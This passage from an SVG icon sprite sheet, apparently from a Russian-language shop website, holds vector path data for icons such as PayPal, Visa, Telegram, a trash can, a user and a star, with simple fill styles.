            <path d="M9.433 4.391l-2.348.63A.608.608 0 007.4 6.193l2.347-.63a.608.608 0 00-.314-1.173zM15.99.137a.604.604 0 00-.597.618l.05 2.923-.968-1.466c-.288-.436-1.081-.223-1.114.299l-.105 1.752-1.418-2.555a.608.608 0 00-1.062.589l2.431 4.38a.608.608 0 00.666.297.578.578 0 00.473-.556l.12-2.016 1.112 1.686a.609.609 0 001.114-.345L16.608.734a.606.606 0 00-.618-.597z" />
        </svg><svg id="note" data-name="Слой 1" viewBox="0 0 20.7 20.67" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .bacls-1 {
                        fill: none
                    }
                </style>
            </defs>
            <path class="bacls-1" d="M17.37 10.74v7.5a2.43 2.43 0 01-2.43 2.43H2.44A2.43 2.43 0 010 18.24V5.74a2.43 2.43 0 012.44-2.43h7.5a.77.77 0 010 1.53h-7.5a.9.9 0 00-.9.9v12.5a.9.9 0 00.9.9h12.5a.9.9 0 00.9-.9v-7.5a.77.77 0 01.76-.74.78.78 0 01.77.74z" />
            <path class="bacls-1" d="M20 .69a2.49 2.49 0 00-3.44 0l-1.19 1.18-7.66 7.65a.81.81 0 00-.21.4l-.59 2.94a.75.75 0 00.21.69.76.76 0 00.54.23l3.1-.6a.78.78 0 00.39-.21L20 4.13a2.41 2.41 0 00.71-1.72A2.4 2.4 0 0020 .69zm-9.76 11l-1.6.31.36-1.55 7-7 1.28 1.28zM18.91 3l-.64.64L17 2.41l.63-.64a.9.9 0 011.54.64.88.88 0 01-.26.59z" />
        </svg><svg fill="none" viewBox="0 0 70 19" id="paypal" xmlns="http://www.w3.org/2000/svg">
            <path d="M54.111 4.9h-3.778c-.222 0-.444.222-.555.444l-1.556 9.778c0 .222.111.334.334.334h2c.222 0 .333-.112.333-.334l.444-2.778c0-.222.223-.444.556-.444h1.222c2.556 0 4-1.222 4.334-3.667.222-1 0-1.889-.445-2.444-.667-.556-1.667-.889-2.889-.889zm.445 3.667C54.333 9.9 53.333 9.9 52.333 9.9h-.666l.444-2.556c0-.11.111-.222.334-.222h.222c.666 0 1.333 0 1.666.445.223.11.223.444.223 1z" fill="#139AD6" />
            <path d="M26.889 4.9H23.11c-.222 0-.444.222-.555.444L21 15.122c0 .222.111.334.333.334h1.778c.222 0 .445-.223.556-.445l.444-2.667c0-.222.222-.444.556-.444h1.222c2.555 0 4-1.222 4.333-3.667.222-1 0-1.889-.444-2.444-.667-.556-1.556-.889-2.89-.889zm.444 3.667C27.111 9.9 26.111 9.9 25.111 9.9h-.555L25 7.344c0-.11.111-.222.333-.222h.223c.666 0 1.333 0 1.666.445.111.11.222.444.111 1zM38.333 8.455h-1.777c-.112 0-.334.111-.334.223l-.11.555L36 9.011c-.444-.556-1.222-.778-2.111-.778-2 0-3.778 1.556-4.111 3.667-.223 1.11.11 2.11.666 2.777.556.667 1.334.89 2.334.89 1.666 0 2.555-1 2.555-1l-.11.555c0 .222.11.333.333.333h1.666c.222 0 .445-.222.556-.444l1-6.222c-.111-.111-.334-.334-.445-.334zm-2.555 3.556c-.222 1-1 1.778-2.111 1.778-.556 0-1-.223-1.223-.445-.222-.333-.333-.778-.333-1.333.111-1 1-1.778 2-1.778.556 0 .889.222 1.222.444.334.334.445.89.445 1.334z" fill="#263B80" />
            <path d="M65.445 8.456h-1.778c-.111 0-.334.11-.334.222l-.11.555-.112-.222c-.444-.555-1.222-.778-2.11-.778-2 0-3.779 1.556-4.112 3.667-.222 1.111.111 2.111.667 2.778.555.666 1.333.889 2.333.889 1.667 0 2.555-1 2.555-1l-.11.555c0 .222.11.334.333.334h1.666c.223 0 .445-.223.556-.445l1-6.222c-.111-.111-.222-.333-.444-.333zm-2.556 3.555c-.222 1-1 1.778-2.111 1.778-.556 0-1-.222-1.222-.445-.223-.333-.334-.777-.334-1.333.111-1 1-1.778 2-1.778.556 0 .89.223 1.222.445.445.333.556.889.445 1.333z" fill="#139AD6" />
            <path d="M48 8.455h-1.889c-.222 0-.333.112-.444.223l-2.445 3.777-1.11-3.555c-.112-.222-.223-.333-.556-.333h-1.778c-.222 0-.334.222-.334.444l2 5.889-1.888 2.667c-.111.222 0 .555.222.555h1.778c.222 0 .333-.111.444-.222l6.111-8.778c.334-.333.111-.667-.111-.667z" fill="#263B80" />
            <path d="M67.556 5.233l-1.556 10c0 .223.111.334.333.334h1.556c.222 0 .444-.223.555-.445L70 5.344c0-.222-.111-.333-.333-.333h-1.778c-.111-.111-.222 0-.333.222z" fill="#139AD6" />
            <path d="M12.778 1.567C12 .677 10.556.233 8.556.233H3c-.333 0-.667.334-.778.667L0 15.456c0 .333.222.555.444.555H3.89l.889-5.444v.222c.11-.333.444-.667.778-.667h1.666c3.222 0 5.667-1.333 6.445-5V4.79c-.111 0-.111 0 0 0 .11-1.444-.111-2.333-.89-3.222z" fill="#263B80" />
            <path d="M13.556 4.789v.333c-.778 3.778-3.223 5-6.445 5H5.444c-.333 0-.666.334-.777.667l-1.111 6.778c0 .222.11.444.444.444h2.889c.333 0 .667-.222.667-.555v-.111L8.11 13.9v-.222c0-.334.333-.556.667-.556h.444c2.778 0 5-1.11 5.556-4.444.222-1.334.11-2.556-.556-3.334a1.138 1.138 0 00-.666-.555z" fill="#139AD6" />
            <path d="M12.778 4.456c-.111 0-.223-.111-.334-.111-.11 0-.222 0-.333-.111-.444-.112-.889-.112-1.444-.112H6.333c-.11 0-.222 0-.333.112a.611.611 0 00-.333.555l-.89 5.778v.222c.112-.333.445-.667.778-.667h1.667c3.222 0 5.667-1.333 6.445-5 0-.11 0-.222.11-.333-.221-.111-.333-.222-.555-.222-.333-.111-.333-.111-.444-.111z" fill="#232C65" />
        </svg><svg id="plus" data-name="Слой 1" viewBox="0 0 7 7" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .bccls-1 {
                        fill: #fff
                    }
                </style>
            </defs>
            <path class="bccls-1" d="M7 3.09v1H4V7H3V4.09H0v-1h3V0h1v3.09h3z" />
        </svg><svg fill="none" viewBox="0 0 69 51" id="qoutes" xmlns="http://www.w3.org/2000/svg">
            <path d="M44.015 46.243l-.007-.007-.007-.006c-2.474-2.383-3.743-5.558-3.743-9.63 0-1.916.24-3.834.72-5.758.48-1.919 1.553-4.858 3.25-8.85l.005-.012.005-.012L52.538 1h12.856l-6.25 22.583-.239.863.831.332c2.31.924 4.146 2.391 5.531 4.414 1.285 2.12 1.94 4.58 1.94 7.408 0 4.072-1.268 7.246-3.743 9.63h0C60.866 48.735 57.622 50 53.658 50c-3.964 0-7.15-1.264-9.643-3.757zm-39.258 0l-.007-.007-.006-.006C2.269 43.847 1 40.672 1 36.6c0-1.916.24-3.834.72-5.758.48-1.919 1.554-4.858 3.25-8.85l.005-.012.005-.012L13.28 1h12.856l-6.25 22.583-.238.863.83.332c2.31.924 4.146 2.391 5.531 4.414 1.285 2.12 1.941 4.58 1.941 7.408 0 4.072-1.269 7.246-3.744 9.63h0C21.608 48.735 18.364 50 14.4 50c-3.964 0-7.15-1.264-9.643-3.757z" stroke="#266139" stroke-width="2" />
        </svg><svg viewBox="0 0 317.878 317.878" id="reload" xmlns="http://www.w3.org/2000/svg">
            <path d="M315.607 70.237c-2.653-3.086-7.189-3.881-11.729-1.928l-38.042 16.369C240.674 43.314 195.163 15.63 143.309 15.63 64.288 15.63 0 79.918 0 158.939s64.288 143.309 143.309 143.309c11.046 0 20-8.954 20-20s-8.954-20-20-20C86.344 262.247 40 215.903 40 158.939S86.344 55.63 143.309 55.63c35.379 0 66.657 17.88 85.284 45.074l-36.271 15.607c-3.885 1.672-6.314 4.629-6.666 8.113-.351 3.483 1.44 6.866 4.913 9.279l93.503 64.979c2.129 1.479 4.448 2.262 6.706 2.262h.001c5.028 0 8.98-3.77 9.832-9.379l17.103-112.572c.525-3.455-.223-6.564-2.107-8.756z" />
        </svg><svg fill="none" viewBox="0 0 14 15" id="reset" xmlns="http://www.w3.org/2000/svg">
            <path d="M13.276 6.276a.724.724 0 00-.724.725 5.553 5.553 0 01-8.736 4.547 5.558 5.558 0 01-1.364-7.732 5.558 5.558 0 018.758-.437H9.172a.724.724 0 100 1.449h3.38a.724.724 0 00.724-.724V.724a.724.724 0 00-1.448 0V1.93a6.999 6.999 0 10-8.843 10.804 6.949 6.949 0 005.23 1.16A7.001 7.001 0 0014 7a.724.724 0 00-.724-.724z" fill="#fff" />
        </svg><svg viewBox="0 0 12 19" id="sand-clock" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.895 6.511C11.235 5.262 12 3.478 12 1.607V.69A.678.678 0 0011.337 0H.664A.677.677 0 000 .69v.917C0 3.478.765 5.262 2.104 6.51l.88.82c.593.554.934 1.344.936 2.173a2.985 2.985 0 01-.924 2.179l-.918.866C.755 13.798 0 15.569 0 17.429v.88c0 .382.297.691.664.691h10.673c.366 0 .663-.31.663-.69v-.881c0-1.86-.755-3.631-2.077-4.88l-.919-.867a2.982 2.982 0 01-.924-2.178c.002-.83.343-1.619.936-2.172l.88-.82zm-1.503 6.414c1.136.67 1.839 1.925 1.839 3.285v.746c0 .27-.21.49-.47.49H2.24a.48.48 0 01-.47-.49v-.746c0-1.36.701-2.615 1.839-3.285l1.988-1.173a.791.791 0 01.806 0l1.989 1.173z" />
        </svg><svg preserveAspectRatio="xMidYMin slice" viewBox="0 0 1490.6 158.4" id="section-separator" xmlns="http://www.w3.org/2000/svg">
            <path d="M566.961 4.015c34.503-2.9 69.06.515 103.589-1.789 19.903-.135 39.805-.569 59.653-2.168 39.858-.46 79.717 2.006 119.603.813 18.978.678 37.983 1.193 56.988.65 21.832-1.273 43.366 4.743 65.198 2.9 27.651 1.518 55.388.163 83.038 2.44 41.24.596 82.46 3.441 123.76 2.71 8.54-.678 15.99 4.281 24.31 5.149 10.79 1.083 21.83 1.95 32.54-.407 17.16-4.282 35.4-1.572 51.93 4.146 7.26 1.03 14.22-2.791 21.45-3.36 12.78-.867 25.59.542 38.34 1.436 27.6 3.36 55.55 3.198 83.04 7.751-5.52 5.258-13.71 3.713-20.48 2.71-11.74-2.683-24.11.19-35.53-4.2-4.08 2.98-8.13 5.962-12.13 8.97 24.2 10.623 51.39 2.005 76.86 3.577.38-3.496.76-6.992 1.17-10.488 11.86 1.057 23.96 1.816 35.35 5.529 6.2 3.252 3.07 11.002-3.27 11.11-14.35 1.112-28.95-2.926-43.17.651-6.09 2.087-11.5 5.691-17.13 8.672 1.9 4.879 4 9.675 5.9 14.58-14.52 1.437-28.82-1.571-43.15-3.306-43.42-5.962-87.38-3.496-130.94-7.588-6.58-1.003-12.23-5.068-18.81-6.016-52.02-5.393-104.36-3.09-156.5-5.99 1.19 10.299 12.59 10.028 20.42 10.895 17.18 1.41 34.04 6.585 51.44 5.312 14.62-.949 29.03 2.655 43.66 2.33 23.68-.569 47.15 4.39 70.83 3.523 12.59-.135 25.23 1.03 37.38 4.445 10.77 2.845 22 1.328 32.98 2.114 27.25 2.818 54.76 2.14 81.95 5.908 17.81 2.412 35.73.569 53.62 1.084-1.17 5.393-2.89 10.623-4.87 15.772 1.03 1.437 3.07 4.282 4.11 5.718-7.92 7.236-18.79 5.014-28.55 5.42-24.8 1.301-49.51-3.523-74.31-1.327 9.46 2.601 19.22 4.01 28.87 5.935-2.77 5.284-5.81 10.433-8.61 15.691 2.09 3.008 4.13 6.07 6.14 9.16-26.73 2.954-52.88-9.242-79.47-4.065.41 2.628 1.19 7.913 1.57 10.569-30.66-.786-61.33-3.008-91.76-6.992-54.32-3.577-108.7-6.721-163.13-8.889-51.659.488-103.318-3.062-154.976-1.897-56.172.163-112.48-2.764-168.543 1.626-38.065-.054-76.102 1.734-114.166 2.032-38.173.353-76.265 3.578-114.438 4.337-25.285 1.002-50.489 3.414-75.802 4.227-36.379 1.68-72.513 6.884-108.945 7.317-35.346 3.252-70.773 5.746-106.173 8.456-26.971 3.821-54.241 5.745-81.484 6.802 1.903-3.523 3.915-6.992 5.356-10.705-1.006-3.035-2.964-5.582-4.595-8.265.081-3.659.19-7.345.272-11.003 1.495-.352 4.486-1.084 5.981-1.437.027-5.067 0-10.162.027-15.23 5.737-2.439 11.42-5.339 14.682-10.949-8.564-2.032-17.346-.84-26.019-.352-.027-.623-.109-1.897-.136-2.52 10.603 1.273 20.962-1.518 28.738-9.025-17.265-1.734-34.23 3.767-51.55 2.52-.978.76-2.936 2.304-3.942 3.063-17.346 1.084-34.448 4.634-51.74 6.369 3.154 1.3 9.462 3.929 12.615 5.23-19.304 1.274-38.662 2.9-57.993 1.274 2.31-4.255 4.703-8.456 7.123-12.656C4.29 89.11 3.501 83.88 2.712 78.65c15.797-2.52 32.926-1.952 46.248-12.196-1.604-1.897-3.208-3.767-4.812-5.636-16.34 1.138-31.186 11.87-48.015 8.292C-8.761 66.536-7.375 60.736-8 56.237c8.32-3.17 16.667-6.612 25.666-7.1 61.23-5.42 122.295-12.06 183.497-17.75 13.35-.732 26.21-4.472 39.424-6.18 55.112-6.016 110.55-7.723 165.797-12.06 53.453-4.47 107.124-5.04 160.577-9.132zm406.418 45.312a259.977 259.977 0 00-5.057 4.282c4.921.054 9.842.081 14.763.108-.244-1.165-.788-3.496-1.06-4.688-2.909.108-5.791.19-8.646.298zM51.081 60.194c2.338 2.25 4.704 4.418 7.07 6.64 7.096-.434 14.49-1.084 20.119-5.962-8.02-6.884-18.352-4.147-27.189-.678zM1138.39 96.942c28.17 4.662 57.28 7.372 85.56 2.44-18.46-.732-37.06 1.056-55.38-1.898-9.95-1.842-20.12-1.246-30.18-.541z" />
        </svg><svg fill="none" viewBox="0 0 15 14" id="star" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.979 5.316a.437.437 0 00-.355-.292l-4.65-.662L7.894.24A.44.44 0 007.5 0a.44.44 0 00-.394.24l-2.08 4.122-4.65.662a.437.437 0 00-.354.292.423.423 0 00.11.44l3.365 3.21-.794 4.531a.426.426 0 00.175.42.446.446 0 00.463.034L7.5 11.81l4.159 2.14a.448.448 0 00.463-.033.426.426 0 00.175-.42l-.795-4.532 3.365-3.21a.424.424 0 00.111-.44z" fill="#50B7E3" />
        </svg><svg viewBox="0 0 14 14" id="sugar" xmlns="http://www.w3.org/2000/svg">
            <path d="M8.939 0H3.393a.323.323 0 00-.322.323v5.545c0 .178.144.323.322.323h3.123l1.287-2.185a.485.485 0 01.667-.179l.791.466V.323A.323.323 0 008.94 0zm4.516 7.884L8.4 4.907l-.99 1.681c.006.033.01.067.01.101v4.825l2.895 1.705c.153.09.351.039.441-.115l2.814-4.778a.323.323 0 00-.114-.442zm-7.327-.711H.582a.323.323 0 00-.322.323v5.545c0 .179.144.323.322.323h5.546a.323.323 0 00.322-.323V7.496a.323.323 0 00-.322-.323z" />
        </svg><svg viewBox="0 0 35 35" id="tag-left" xmlns="http://www.w3.org/2000/svg">
            <path d="M33.62 1.87c0-.36-1.53-.21-1.53-.21s-1.42.15.63-.92c-1 0-.61.08-1.65.12-.46 0-.58 0-.6-.08s-.13.1-.33.22h-1.61c.54.2-3.71-.31-3.57.36-.94.21-1.36.3-1.52.35C24.73.49 25.86.85 27.36 0c-1.94.12-3.51 1.44-5.42 1.66-.36 0-.53-.56-.53-.56a3.41 3.41 0 00-1.55 0 8.77 8.77 0 01-1.69.63c-.11-.1-.34-.3-.47-.4.6-.55-.12-.65.47-1.19-1.06.22-.52.55-1.43 1.09-.39.72-.57-.11-1.46.14-1.36-.11-.68-.38-2-.05-.14 0-.61-.05-.8-.08.36.33-1.23.08-.84.42-.08.15-.21-.71-.3-.56-.93.11-.31 0-1.24.13-.42-1.91-.83 2-.92 2.14-1.11 0-1.39 2.53-2 3.42a8.74 8.74 0 01.14.87 20 20 0 01-2.55.71 16.92 16.92 0 01-1 1.47l-.97-.61a5.48 5.48 0 01-1.64 2.15c-.49.26-.32.82-.31 1.25C1 14.51.32 16.3 0 18.1c.06 1.57.75 3 .84 4.61 1.94 1.69 2.88 4.13 4.76 5.85 1.05 1.19 2.75 1.51 4 2.5a3.78 3.78 0 012.69 1.51 15.36 15.36 0 012.34-.35c.56.64 1.12 1.28 1.74 1.87v.78l.37-.51.85.64a7 7 0 003-1.51l1.49.51 1-.15a3 3 0 012.57-.71c1.48-.23.26-.66 1.76-.65.26.22 2.84-.74 3.06-.5.2 0 1.2-.53 1.53-.5a5.13 5.13 0 003-.27v-29c-.69.06-.75-.45-1.38-.35zM7.48 6.54a13.48 13.48 0 011.3-.71c.19.15.59.46.8.61-.71.32-1.58 1.1-2.1.1zm11.83 27.54c-.38-.08-.77-.15-1.15-.25-.27-1 1.33-1 1.85-.43-.18.16-.52.51-.7.68zM12.42 1.23z" />
        </svg><svg viewBox="0 0 35 35" id="tag-right" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.75 33.76c.13.02.09.01 0 0zM35 16.9c-.06-1.57-.74-3-.82-4.6-1.91-1.69-2.83-4.14-4.68-5.85-1-1.19-2.7-1.51-3.9-2.5A3.73 3.73 0 0123 2.43a15 15 0 01-2.31.36c-.54-.64-1.09-1.28-1.7-1.88V.13l-.37.51-.91-.64a6.94 6.94 0 00-3 1.51c-.49-.16-1-.34-1.46-.51l-1 .15a3 3 0 01-2.54.71c-1.44.24-.25.66-1.72.65-.25-.22-2.78.74-3 .5-.2 0-1.18.53-1.5.5A5.9 5.9 0 000 4v29.13c1-.21 1.26.13 2 0 0 .36 1.5.21 1.5.21s1.39-.15-.63.92a12.64 12.64 0 001.63-.12c.48 0 .58 0 .6.09l.31-.23H7c-.53-.2 3.65.32 3.51-.36.92-.21 1.33-.3 1.49-.35-1.27 1.23-2.38.87-3.85 1.72 1.91-.12 3.45-1.43 5.32-1.66.36 0 .52.57.52.57a3.29 3.29 0 001.52 0 8.94 8.94 0 011.65-.64l.47.4c-.58.56.12.66-.47 1.2 1.05-.23.52-.55 1.42-1.09.38-.72.56.11 1.43-.15 1.34.11.66.39 2 0 .15 0 .58 0 .77.08-.3-.33 1.21-.09.83-.42.08-.15.21.72.29.57.92-.11.31 0 1.23-.13.41 1.91.8-2 .9-2.15 1.09 0 1.36-2.52 2-3.42a8.74 8.74 0 01-.14-.87 21.19 21.19 0 012.51-.71 14.81 14.81 0 011-1.47l.87.61a5.61 5.61 0 011.6-2.14c.48-.27.33-.83.32-1.26-.19-1.83.5-3.62.81-5.43zM15.35 1.61L16 .93a10.84 10.84 0 011.13.25c.31 1.04-1.27.97-1.78.43zm11 27.57l-.78-.62c.69-.32 1.54-1.09 2.06-.09a14.43 14.43 0 01-1.25.71z" />
        </svg><svg viewBox="0 0 80 22" id="telegram" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M52.275 17.923c-.361-.07-.711-.163-1.06-.267 0-.372.034-.755.104-1.104 3.17.906 3.892.314 3.95-1.707v-.488l-.408.372c-.536.488-1.048.662-1.829.604-1.538-.093-2.388-1.22-2.4-3.159 0-1.15.256-1.893.897-2.578.862-.917 2.33-1.092 3.356-.406l.373.255v-.534l.664.023.664.023.023 2.602c.035 4.064-.081 4.854-.85 5.62-1.014.895-2.051.895-3.484.744zm2.004-3.995c.174-.093.466-.302.652-.465l.338-.302v-2.543l-.233-.197c-.816-.686-1.69-.732-2.342-.14-.43.383-.617.94-.617 1.835-.012 1.08.221 1.626.815 1.905.373.174.932.139 1.387-.093zm-19.167.86c-.769-.732-1.141-1.894-.978-3.113.128-.999.43-1.638 1.025-2.195.478-.441.92-.616 1.62-.662 1.712-.116 2.726 1.045 2.726 3.136v.545c-1.305.035-2.796-.081-4.008.105.175 1.126.99 1.962 2.12 1.974.676 0 1.166-.174 1.818-.302l.023 1.034s-1.526.36-2.108.36a3.486 3.486 0 01-2.238-.883zm3.041-3.555c0-.638-.419-1.242-.932-1.347-.804-.15-1.421.314-1.63 1.231l-.07.326h2.632v-.21zm6.886 3.554c-.769-.732-1.142-1.893-.978-3.112.128-.999.43-1.638 1.025-2.195.478-.441.92-.616 1.62-.662 1.712-.116 2.726 1.045 2.726 3.136v.545c-1.398-.023-2.727-.011-4.043-.023.081 1.324.932 2.172 2.155 2.102.688.012 1.282-.174 1.818-.302.116.07.093.906-.035 1.01-.175.14-1.468.384-2.05.372-.886 0-1.737-.395-2.238-.87zm3.03-3.554c0-.638-.42-1.242-.932-1.347-.804-.15-1.422.314-1.632 1.231l-.07.326h2.634v-.21zm15.892 4.332c-.944-.348-1.41-1.37-1.107-2.404.128-.418.594-.917 1.084-1.161.454-.22 1.374-.406 2.027-.406h.431v-.535c-.023-1.44-1.165-1.347-2.295-.94-.303.104-.7.197-.77.22-.01-.336-.046-.569-.046-1.08l.63-.197c.419-.128.873-.21 1.386-.244 1.212-.07 1.876.197 2.26.917.163.29.175.43.21 2.44.035 2.124.035 2.124.221 2.322.105.116.513.232.641.232 0 .441.047.43 0 .836a5.278 5.278 0 01-.979.093c-.43-.035-.699-.22-.897-.604l-.105-.209-.28.22c-.675.512-1.759.732-2.411.5zm1.585-1.138a3.25 3.25 0 00.57-.279l.268-.174v-1.556h-.326c-.769 0-1.678.395-1.864.801-.21.453-.035.987.385 1.185.326.15.582.162.967.023zm-36.41-2.845V7.657h-3.1V6.612H33.68v1.045H30.58v7.85H29.135v-3.925zm12.047-.79V6.077h1.351v9.43h-1.351v-4.715zm17.337 1.44V8.946c.443.011.897 0 1.34.011 0 .267.011.546.023.813.617-.685 1.282-.86 1.83-.917l.512-.058v1.3c-.85-.243-1.736.314-2.144.86-.151.22-.163.325-.198 2.38l-.035 2.149c-.443.011-.885.023-1.328.046v-3.298zm11.29 0V8.946h1.363v1.126c.571-.638 1.27-1.254 2.04-1.242.943-.035 1.339.569 1.758 1.254 1.189-1.324 3.344-1.707 4.008-.128.07 2.16.024 2.961-.011 5.563-.443.011-.84 0-1.282.011.023-1.684 0-3.576-.047-5.156-.163-.325-.477-.592-1.025-.453-.536.14-1.025.558-1.538 1.15 0 1.463.024 2.985.024 4.448h-1.352a754.109 754.109 0 00-.047-5.145c-.268-.313-.489-.5-1.002-.371-.512.127-1.2.522-1.538 1.172 0 1.452-.023 2.904-.023 4.355h-1.34c.012-1.114.012-2.206.012-3.298zM22 11.216C22 17.172 17.172 22 11.216 22 5.259 22 .43 17.172.43 11.216S5.26.43 11.216.43C17.172.431 22 5.26 22 11.216zM12.182 8.13l-7.263 2.992c-1.278.499-.53.966-.53.966s1.091.374 2.026.655c.935.28 1.434-.031 1.434-.031l4.395-2.961c1.558-1.06 1.184-.187.81.187-.81.81-2.15 2.088-3.272 3.117-.5.436-.25.81-.032.997.635.537 2.128 1.513 2.807 1.956.189.123.314.206.341.226.156.124 1.029.685 1.559.56.53-.124.592-.84.592-.84l.78-4.894.202-1.327c.168-1.09.305-1.974.327-2.289.094-1.06-1.028-.623-1.028-.623s-2.431.997-3.148 1.309z" />
        </svg><svg viewBox="0 0 14 14" id="time" xmlns="http://www.w3.org/2000/svg">
            <path d="M7 0a7 7 0 107 7 7 7 0 00-7-7zm3.33 10.62a.58.58 0 01-.41.17.63.63 0 01-.42-.17L6.59 7.7a.55.55 0 01-.17-.41V3.5a.58.58 0 011.16 0v3.55l2.75 2.75a.57.57 0 010 .82z" fill="#818187" />
        </svg><svg id="trash" data-name="Слой 1" viewBox="0 0 12.99 16.8" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style></style>
            </defs>
            <path class="bocls-1" d="M9.69 5v9a.66.66 0 01-.65.67.67.67 0 01-.66-.67V5A.67.67 0 019 4.34a.66.66 0 01.69.66z" />
            <path class="bocls-1" d="M12.34 1.62H9.12A2.28 2.28 0 008.6.48 1.4 1.4 0 007.51 0H5a1.4 1.4 0 00-1.12.48 2.28 2.28 0 00-.52 1.14H.65A.67.67 0 000 2.3a.66.66 0 00.65.7h.13l.48 12.08A1.68 1.68 0 002.9 16.8h7.19a1.67 1.67 0 001.64-1.73L12.2 3h.14a.66.66 0 00.66-.7.67.67 0 00-.66-.68zm-7.51-.23a.18.18 0 01.14 0h2.54a.17.17 0 01.14 0 .55.55 0 01.12.23H4.71a.7.7 0 01.12-.23zM10.43 15c0 .16 0 .42-.33.42H2.9c-.27 0-.33-.23-.34-.44L2.09 3h8.81z" />
            <path class="bocls-1" d="M7.15 5v9a.66.66 0 11-1.31 0V5a.66.66 0 111.31 0zM4.61 5v9a.67.67 0 01-.66.67.66.66 0 01-.65-.67V5a.66.66 0 01.7-.66.67.67 0 01.61.66z" />
        </svg><svg fill="none" viewBox="0 0 13 8" id="triangle-top" xmlns="http://www.w3.org/2000/svg">
            <path d="M12 7.343L6.343 1.686.686 7.343" />
        </svg><svg viewBox="0 0 18 10" id="universal" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.074 1.694l-.015-.01a.347.347 0 00-.536.315 13.411 13.411 0 01-.086 2.686.12.12 0 01-.114.103.12.12 0 01-.12-.096c-.331-1.677-.983-3.123-1.39-3.918a.347.347 0 00-.215-.176 12.786 12.786 0 00-2.693-.44.347.347 0 00-.355.427c.378 1.576.277 3.316.186 4.2a.119.119 0 01-.232.02C9.206 3.771 8.53 1.575 7.861.433a.347.347 0 00-.331-.17C6.622.346 5.749.476 4.97.83c-.155 0-.246.165-.22.328.226 1.43.12 2.762.016 3.551-.008.058-.055.088-.114.09-.058.002-.109-.044-.12-.102a14.737 14.737 0 00-.893-2.853.43.43 0 00-.61-.206C.935 2.855 0 4.277 0 5.73c0 3.089 4.03 3.455 9 3.455s9-.366 9-3.455c.001-1.331-.83-2.641-2.926-4.035z" />
        </svg><svg id="user" data-name="Слой 1" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
            <defs>
                <style>
                    .brcls-1 {
                        fill: none
                    }
                </style>
            </defs>
            <path class="brcls-1" d="M15.37 13.06a7.38 7.38 0 00-1.71-2.4A8 8 0 0011.11 9a4.93 4.93 0 002.19-4A5.14 5.14 0 008 0a5.14 5.14 0 00-5.28 5 4.93 4.93 0 002.19 4 7.91 7.91 0 00-2.55 1.62 7.48 7.48 0 00-1.71 2.4A7 7 0 000 15.84a.13.13 0 000 .06.1.1 0 00.1.1h1.35a.17.17 0 00.17-.16 5.8 5.8 0 011.87-4.1A6.51 6.51 0 018 10a6.51 6.51 0 014.51 1.77 5.8 5.8 0 011.87 4.1.17.17 0 00.17.16h1.35a.29.29 0 00.1-.13.13.13 0 000-.06 7 7 0 00-.63-2.78zM8 8.44a3.76 3.76 0 01-2.59-1 3.33 3.33 0 010-4.89 3.83 3.83 0 015.18 0 3.33 3.33 0 010 4.89 3.76 3.76 0 01-2.59 1z" />
        </svg><svg fill="none" viewBox="0 0 47 15" id="visa" xmlns="http://www.w3.org/2000/svg">
            <path d="M18.899.418l-2.32 14.44h3.709L22.607.418h-3.708zM30.087 6.3c-1.296-.64-2.091-1.072-2.091-1.727.016-.595.672-1.205 2.137-1.205a6.454 6.454 0 012.763.535l.336.15.504-3.021a9.361 9.361 0 00-3.329-.595c-3.662 0-6.241 1.904-6.257 4.628-.03 2.01 1.846 3.125 3.25 3.794 1.435.686 1.924 1.131 1.924 1.741-.016.936-1.16 1.368-2.228 1.368-1.48 0-2.274-.222-3.48-.744l-.49-.222-.518 3.14c.871.387 2.474.728 4.137.745 3.892 0 6.425-1.875 6.457-4.778.013-1.592-.977-2.812-3.115-3.809zM43.245.463h-2.87c-.884 0-1.556.254-1.938 1.161l-5.51 13.234h3.893l1.072-2.865h4.355l.556 2.877h3.433L43.246.463zm-4.274 8.639c.075.007 1.494-4.678 1.494-4.678l1.13 4.678h-2.624zM13.48.418l-3.634 9.81-.395-1.934C8.778 6.062 6.67 3.636 4.32 2.431l3.328 12.413h3.924L17.404.42h-3.925V.418z" fill="#2394BC" />
            <path d="M8.227 2.28C7.944 1.18 7.041.437 5.814.42H.06L0 .689C4.49 1.795 8.257 5.2 9.48 8.404L8.227 2.28z" fill="#EFC75E" />
        </svg><svg viewBox="0 0 44 22" id="vl" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M42.879.021c-2.422 0-4.677.673-6.58 1.83a12.185 12.185 0 00-2.966 2.528 9.792 9.792 0 00-3.474-1.562 10.064 10.064 0 00-3.236-.217c1.15.108 2.24.413 3.236.874a9.658 9.658 0 012.727 1.888c.417.411.793.86 1.125 1.34.232-.464.495-.912.787-1.34a12.083 12.083 0 013.452-3.35A12.575 12.575 0 0143.835.056a13.05 13.05 0 00-.956-.035zM28.327 10.267v10.357h-.957a.948.948 0 01-.954-.886l-.002-9.471H24.5v8.917c0 1.555 1.284 2.816 2.87 2.816h2.869V10.267h-1.913zM22.574 13.083c0-1.556-1.285-2.816-2.87-2.816h-2.87V22h1.914v-5.133h.956a.95.95 0 01.954.887L20.661 22h1.913v-3.857c0-.854-.388-1.619-1-2.135.612-.517 1-1.281 1-2.135v-.79zm-2.102 2.005a.995.995 0 01-.74.325h-.984v-3.68h.983a.994.994 0 01.806.406c.227.303.378.832.378 1.435 0 .625-.162 1.17-.403 1.467a1.655 1.655 0 01-.04.047zM13.774 20.166h1.913V22h-1.913v-1.834zM9.948 10.267H8.035V22h4.591v-1.833H9.948v-9.9zM3.374 17.173l-1.407-6.906H0L2.39 22h1.968l2.39-11.733H4.78l-1.406 6.906z" />
        </svg><svg fill="none" viewBox="0 0 16 16" id="weight" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.964 14.732l-2.5-9A1 1 0 0012.5 5H9v-.212A2.512 2.512 0 0010.5 2.5C10.5 1.122 9.378 0 8 0a2.503 2.503 0 00-2.5 2.5c0 1.023.625 1.901 1.5 2.288V5H3.5a1 1 0 00-.964.732l-2.5 9A1 1 0 001 16h14a1 1 0 00.964-1.268zM8 2a.5.5 0 11-.001 1.001A.5.5 0 018 2z" fill="#fff" />
